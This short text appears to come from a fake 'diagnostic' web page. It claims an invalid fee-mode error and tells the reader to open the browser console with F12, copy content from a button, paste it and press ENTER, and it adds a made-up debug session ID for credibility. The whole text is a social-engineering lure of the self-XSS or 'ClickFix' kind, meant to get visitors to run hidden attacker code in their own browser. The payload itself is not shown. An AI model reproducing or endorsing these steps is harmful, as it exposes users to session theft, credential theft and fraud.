
DIAGNOSTIC_CORE_V4.4
Identification of
Invalid collection fee
mode
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 34gy5kmrn6t
